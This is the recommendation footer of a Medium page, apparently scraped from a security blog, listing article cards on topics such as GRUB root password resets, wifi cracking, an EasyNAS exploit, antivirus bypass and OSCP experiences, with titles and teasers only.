

[Siddharth](https://jodiskripe.medium.com/?source=author_recirc-----66d1be5f7bb9----3---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) Johri in System [Weakness](https://systemweakness.com/?source=author_recirc-----66d1be5f7bb9----3---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)

### How to reset the root password of any [GRUB-based](https://systemweakness.com/how-to-reset-root-password-of-any-grub-based-linux-system-28b16fd98eb0?source=author_recirc-----66d1be5f7bb9----3---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) Linux system.

So this hit me hard when Nitesh Singh aka "Technical Navigator" visited our campus and gave a small demo about this. So I researched a…

5 min read · Nov 1, [2022](https://systemweakness.com/how-to-reset-root-password-of-any-grub-based-linux-system-28b16fd98eb0?source=author_recirc-----66d1be5f7bb9----3---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)

43  $\left(\begin{array}{c} \end{array}\right)$   $\overline{L}^+$ 

See all [from Siddharth](https://jodiskripe.medium.com/?source=post_page-----66d1be5f7bb9--------------------------------) Johri

See all [from System Weakness](https://systemweakness.com/?source=post_page-----66d1be5f7bb9--------------------------------)

### Recommended from Medium





### How to Become [a Successful](https://ajaksecurity.medium.com/how-to-become-a-successful-bug-bounty-hunter-in-2023-f3c1499959da?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) Bug Bounty Hunter in 2023?

Hello Ajak Amico, I Hope Everybody is fine, Many fail at bug bounty at the initial stage and drop out soon, so today I will share how to…

· 4 min [read](https://ajaksecurity.medium.com/how-to-become-a-successful-bug-bounty-hunter-in-2023-f3c1499959da?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) · Apr 27  $\binom{10}{10}$  519  $\bigcirc$  [6](https://ajaksecurity.medium.com/how-to-become-a-successful-bug-bounty-hunter-in-2023-f3c1499959da?responsesOpen=true&sortBy=REVERSE_CHRON&source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

 $\overline{\mathsf{L}}^+$ 





### A [Step-By-Step](https://medium.com/@caodanju/a-step-by-step-guide-to-crack-wifi-password-with-python-22be0816f51c?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) Guide to Crack Wifi Password with Python

This article aims to guide curious ones like you, techy or non-techy gaining easy wifi access anywhere you go with python. Let's dive in…

 $\div$   $\cdot$  3 min [read](https://medium.com/@caodanju/a-step-by-step-guide-to-crack-wifi-password-with-python-22be0816f51c?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)  $\cdot$  Apr 16

 $292 \cap 5$  $292 \cap 5$ 

 $\overline{L}^+$ 

### Lists



395 stories · 213 saves



Stories to Help You [Level-Up](https://medium.com/@MediumStaff/list/stories-to-help-you-levelup-at-work-faca18b0622f?source=read_next_recirc-----66d1be5f7bb9--------------------------------) at Work 19 stories · 170 saves



[Self-Improvement](https://medium.com/@MediumForTeams/list/selfimprovement-101-3c62b6cb0526?source=read_next_recirc-----66d1be5f7bb9--------------------------------) 101 20 stories · 400 saves



[Productivity](https://medium.com/@MediumForTeams/list/productivity-101-f09f1aaf38cd?source=read_next_recirc-----66d1be5f7bb9--------------------------------) 101 20 stories · 409 saves



**[xbz0n](https://xbz0n.medium.com/?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)** in InfoSec [Write-ups](https://infosecwriteups.com/?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

### Exploiting Remote Command Execution [Vulnerability](https://infosecwriteups.com/exploiting-remote-command-execution-vulnerability-in-easynas-e1db70c93186?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) in EasyNAS

Exploiting the vulnerability and gaining root privileges (CVE-2023–0830)

· 3 min read · [Feb 14](https://infosecwriteups.com/exploiting-remote-command-execution-vulnerability-in-easynas-e1db70c93186?source=read_next_recirc-----66d1be5f7bb9----0---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

 $\langle\!\!\!\langle\ddot{\psi}\rangle\!\!\!\rangle$  7  $\bigcirc$   $\overline{\mathsf{L}}^{\mathsf{+}}$ 



Joe [Helle](https://themayor11.medium.com/?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) in The [Mayor](https://medium.themayor.tech/?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

# CVE [Hunting](https://medium.themayor.tech/cve-hunting-tips-004-d998fed85da5?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) Tips #004

Observable Response and Timing [Discrepancies](https://medium.themayor.tech/cve-hunting-tips-004-d998fed85da5?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

 $\div$   $\cdot$  4 min read  $\cdot$  [Feb 25](https://medium.themayor.tech/cve-hunting-tips-004-d998fed85da5?source=read_next_recirc-----66d1be5f7bb9----1---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

$$
\overset{\circ}{\circledcirc} \circ
$$
 23

# **CONGRATULATIONS!**

We are pleased to announce you that you have passed the OSCP exam.

If you haven't already, follow the instructions you received in the exam results email to claim your new digital certificate and badge.



Giedrius [Saulenas](https://medium.com/@giedrius.saulenas?source=read_next_recirc-----66d1be5f7bb9----2---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) in InfoSec [Write-ups](https://infosecwriteups.com/?source=read_next_recirc-----66d1be5f7bb9----2---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

### How I Tried Harder: My Story of [Passing](https://infosecwriteups.com/how-i-tried-harder-my-story-of-passing-the-oscp-866e18144bea?source=read_next_recirc-----66d1be5f7bb9----2---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------) the OSCP

How I solved the most rewarding challenge I ever faced on my first try, and passed with 70 points in 20 hours



 $\binom{10}{10}$  74  $\binom{3}{2}$  $\binom{3}{2}$  $\binom{3}{2}$ 

 $\mathsf{L}^+$ 



 $\bigotimes$  S12 [- H4CK](https://medium.com/@s12deff?source=read_next_recirc-----66d1be5f7bb9----3---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

### Bypass Antivirus with Fibers Code [Execution](https://medium.com/@s12deff/bypass-antivirus-with-fibers-code-execution-7ef089f4232?source=read_next_recirc-----66d1be5f7bb9----3---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)

Introduction

 $\div$   $\cdot$  4 min [read](https://medium.com/@s12deff/bypass-antivirus-with-fibers-code-execution-7ef089f4232?source=read_next_recirc-----66d1be5f7bb9----3---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)  $\cdot$  Mar 18

 $\mathbb{S}^{\mathbb{N}}$  [1](https://medium.com/@s12deff/bypass-antivirus-with-fibers-code-execution-7ef089f4232?responsesOpen=true&sortBy=REVERSE_CHRON&source=read_next_recirc-----66d1be5f7bb9----3---------------------6dbe55de_5ead_474e_bffb_3b73154930d9-------)8  $\bigcirc$  1

 $\overline{L}^+$ 

See more [recommendations](https://medium.com/?source=post_page-----66d1be5f7bb9--------------------------------)